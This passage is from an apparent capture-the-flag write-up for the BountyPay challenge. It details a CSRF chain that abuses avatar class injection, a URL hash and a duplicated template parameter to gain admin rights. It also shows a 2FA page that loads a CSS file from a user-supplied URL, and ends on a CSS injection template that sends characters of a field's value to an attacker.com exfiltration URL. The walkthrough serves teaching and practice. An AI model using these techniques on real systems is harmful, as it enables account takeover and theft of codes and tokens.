
There is also a feature that is a bit hidden in the footer that allow us to report a page to the admins with a comment saying that the admin directory will be ignored.

The last interesting thing is a bit of JavaScript:
$(".upgradeToAdmin").click(function() {
let t = $('input[name="username"]').val();
$.get("/admin/upgrade?username=" + t, function() {
alert("User Upgraded to Admin")
})
});
$(".tab").click(function() {
return $(".tab").removeClass("active"),
$(this).addClass("active"),
$("div.content").addClass("hidden"),
$("div.content-" + $(this).attr("data-target")).removeClass("hidden"), !1
});
$(".sendReport").click(function() {
$.get("/admin/report?url=" + url, function() {
alert("Report sent to admin team")
}), $("#myModal").modal("hide")
});
document.location.hash.length > 0 &&
("#tab1" === document.location.hash &&
$(".tab1").trigger("click"), "#tab2" === document.location.hash &&
$(".tab2").trigger("click"), "#tab3" === document.location.hash &&
$(".tab3").trigger("click"), "#tab4" === document.location.hash &&
$(".tab4").trigger("click")
);
In this JavaScript file we can see multiple things:
- There is an
/admin/upgradeendpoint which will use the value of an input with the name username as the username - Clicking on an element with the
sendReportclass will trigger a GET request to the/admin/report?url= - Based on the hash present in the URL, a click will be simulated to go directly to the right tab
Let's start investigating the upgrade endpoint since this our goal is probably to get an admin account. Of course simply requesting the endpoint would be too easy and we get an error if we try to do so :(
HTTP/1.1 401 Unauthorized
Connection: keep-alive
Content-Type: application/json
Date: Fri, 05 Jun 2020 17:24:01 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
[
"Only admins can perform this"
]
At this point it appears that we will need to find a way to trick an admin users into upgrading our account. Let's see if we can find a way to perform a Cross-Site Request Forgery (CSRF) attack. Since the method used to upgrade the account is GET (don't do that) we don't need a Cross-Site Scripting (XSS) and being able to inject an image would be sufficient:
The profile page appears to be our best candidate to find such a vulnerability since:
- We cannot use the report feature here as the
/admindirectory is ignored - The ticket page does not provide us with a way to send a reply
Let's look at the request used to update our profile name:
http -f post "https://staff.bountypay.h1ctf.com/?template=home" \
Cookie:'token=c0...' \
profile_name=%3Cs%3Esandra%3C%2Fs%3E
Here I'm trying to inject the followin payload: <s>sandra</s> but we can see that all special characters are filtered both on the profile page and on the tickets page.

The request to change our avatar is working in a similar fashion. There are only three avatars available and when you switch the value avartar1, avatar2 or avatar3 is sent.
http -f post "https://staff.bountypay.h1ctf.com/?template=home" \
Cookie:'token=c0...' \
profile_name=ssandras \
profile_avatar=avatar3
The value is then used to set a different background image for the div using CSS:
.avatar1 {
background-image:url("data:image/png;base64,iVB...=");
}
.avatar2 {
background-image:url("data:image/png;base64,iVB...=");
}
.avatar3 {
background-image:url("data:image/png;base64,iVB...=");
}
Something interesting is that even though, like for our profile name special characters are stripped, we can still use this to set an arbitrary class (or multiple, the space character is allowed) on the div.
At first, it looks like that we might be able to set our avatar to upgradeToAdmin and if we can trick an admin into clicking our avatar then we will be admin but there are a couple of issues:
- We need to find a page where our avatar will be displayed (this cannot be the profile page since this will not be our avatar that is displayed)
- We should get rid of the click requirements (since this is a CTF we cannot expect that a human will manually click on our avatar)
- We need in input in the page with
usernameas its name
The first requirement is easy, the ticket page ?template=ticket&ticket_id=3582 will display our avatar to anyone who clicks on it. The second one is doable since we can set the tab3 class on the avatar as well as set it as a hash in the link we will send to the admin using the report url.
So far our avatar is set to tab3 upgradeToAdmin and the link we need to report looks like this:
At this point the third requirement looks impossible since the only place where there is an input with a name of username is the login page. The good news is that we can set the value of the field by passing the username as a get parameter.
Great ! If only we could load both template at the same time... Maybe if we can send multiple values for the template param ?
The same way there is no concensus over how objects should be represented in query parameters, there is no standardized way to format arrays of values in query parameters. Here are some ways to do it:
Luckily for us, repeating the parameter along with empty square brackets did the trick ! Our final payload looks like this:
Warning
If you try to use this URL and then use the report page feature this will not work. The hash part #tab3 will not be sent. You will need to encode it manually.
When we submit it using the report page feature we get back an updated cookie which let us acces the admin tab revealing the credentials of Marten Mickos !

Info
Something I have not mentioned is that for this part, every information (profile name and avatar) was actually stored in the cookie and there was no data persistance which might be confusing since this means that this attack could not work. Indeed the admin would have a different cookie without our information. Since everything was pointing in the same direction I tought this was probably simulated and that we could ignore it. This was later confirmed to me by @adamtlangley the creator of the challenge.
You will pay for this !¶
Once we are logged in using Mårten Mickos credentials we can finally see some transactions to process for the month of may.

Sadly clicking on pay does not show us the final flag but a new 2FA screen that cannot be as easily bypassed as the first one...

Let's look at the request:
POST /pay/17538771/27cd1393c170e1e97f9507a5351ea1ba HTTP/1.1
Host: app.bountypay.h1ctf.com
Connection: close
Content-Length: 73
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://app.bountypay.h1ctf.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4079.0 Safari/537.36 autochrome/purple
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://app.bountypay.h1ctf.com/pay/17538771/27cd1393c170e1e97f9507a5351ea1ba
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: token=eyJhY2NvdW50X2lkIjoiQWU4aUpMa245eiIsImhhc2giOiIzNjE2ZDZiMmMxNWU1MGMwMjQ4YjIyNzZiNDg0ZGRiMiJ9
app_style=https%3A%2F%2Fwww.bountypay.h1ctf.com%2Fcss%2Funi_2fa_style.css
Something stands out here, there is an app_style parameter containing the URL of a CSS file: https://www.bountypay.h1ctf.com/css/uni_2fa_style.css
/**
Template for the UNI 2FA App
*/
body {
background-color: #FFFFFF;
}
div.branding {
height:80px;
width:80px;
margin:20px auto 40px auto;
background-image:url("https://www.bountypay.h1ctf.com/images/bountypay.png");
background-position:center center;
background-repeat: no-repeat;
background-size: cover;
}
... and we only have 2 minutes to send the 2FA code.

In the response we can see that the max length of the 2FA is seven characters:
The idea here, while not really realist, is that the CSS file that is sent, is then included in the page that the 2FA app is using to generate the 2FA code. If this is true, this means that we will probably need to use a CSS injection attack to leak the 2FA code. We can confirm this by sending the request with an app_style that point to a server in our control. For this, I used Burp Collaborator:
POST /pay/17538771/27cd1393c170e1e97f9507a5351ea1ba HTTP/1.1
Host: app.bountypay.h1ctf.com
Connection: close
Content-Length: 75
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://app.bountypay.h1ctf.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4079.0 Safari/537.36 autochrome/purple
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://app.bountypay.h1ctf.com/pay/17538771/27cd1393c170e1e97f9507a5351ea1ba
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: token=eyJhY2NvdW50X2lkIjoiQWU4aUpMa245eiIsImhhc2giOiIzNjE2ZDZiMmMxNWU1MGMwMjQ4YjIyNzZiNDg0ZGRiMiJ9
app_style=https%3A%2F%2F0stbry4if5vk4bspeq59bh6zoqugi5.burpcollaborator.net
The request was received from IP address 3.21.98.146, the same IP used by all the applications.
GET / HTTP/1.1
Host: 0stbry4if5vk4bspeq59bh6zoqugi5.burpcollaborator.net
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/83.0.4103.61 HeadlessChrome/83.0.4103.61 Safari/537.36
Accept: text/css,*/*;q=0.1
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: style
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
The User-Agent tells us that the browser used is HeadlessChrome which is common in CTF. At this point, I had some idea on how to proceed since I knew you could exfiltrate data using CSS but there was something I was missing.
The general CSS injection data exfiltration method is to use CSS like:
/* https://medium.com/bugbountywriteup/exfiltration-via-css-injection-4e999f63097d */
input[name=csrf][value^=a]{
background-image: url(https://attacker.com/exfil/a);
}
input[name=csrf][value^=b]{
background-image: url(https://attacker.com/exfil/b);
}
/* ... */
input[name=csrf][value^=9]{
